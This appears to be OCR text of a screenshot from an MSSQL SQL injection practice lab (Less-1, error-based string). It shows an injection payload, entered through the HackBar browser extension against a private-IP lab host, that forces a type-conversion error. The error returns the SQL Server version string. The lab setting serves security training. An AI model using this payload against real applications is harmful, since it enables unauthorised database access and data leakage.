 192.168.179.131/less-1.asp?id=1' and 1=convert(int, (select @@version)) -- |
MSSQL SQLi Labs
Index
Install
Less-1
Less-2
Less-3
Less-4
Less-5
Less-6
Less-7
Less-8
Less-9
Less-10
Less-1
Error based - String
id = 1
[Microsoft][ODBC SQL Server Driver][SQL Server]在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) -
10.50.1600.1 (X64) Apr 2 2010 15:48:46 Copyright (c) Microsoft Corporation Enterprise Edition (64-bit) on
Windows NT 6.1 (Build 7601: Service Pack 1) (Hypervisor) ' 转换成数据类型 int 时失败。
Less-11
Less-12
Less-13
Less-14
Less-15
Less-16
Less-17
Less-18
Less-19
Less-20
查看器
控制台
调试器
样式编辑器
性能
内存
网络
存储
无障碍环境
Omnibug
HackBar
Encryption
Encoding
SQL
XSS
Other
Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.179.131/less-1.asp?id=1' and 1=convert(int, (select @@version)) -- |
Post data
Referer
User Agent
Cookies
Clear All